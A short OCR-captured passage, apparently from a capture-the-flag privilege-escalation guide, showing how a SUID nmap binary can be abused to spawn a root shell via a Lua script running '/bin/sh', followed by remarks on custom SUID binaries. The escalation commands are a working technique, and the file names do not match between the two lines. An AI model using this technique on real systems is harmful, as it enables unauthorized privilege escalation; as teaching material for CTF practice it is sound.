
echo 'os.execute("/bin/sh")' > /tmp/shel
nmap --script=/tmp/shell.nse
Note:
SUID nmap is a CTF staple but
extremely rare in modern environments —
nmap has not required SUID for a long time.
If you see it, it’s intentional.
Custom SUID Binaries
CTF machines sometimes include custom
SUID binaries — compiled programs written
specifically for the challenge. These don’t
appear in GTFOBins and require analysis.
Starting points:
$ initial analysis of unknown SUID binary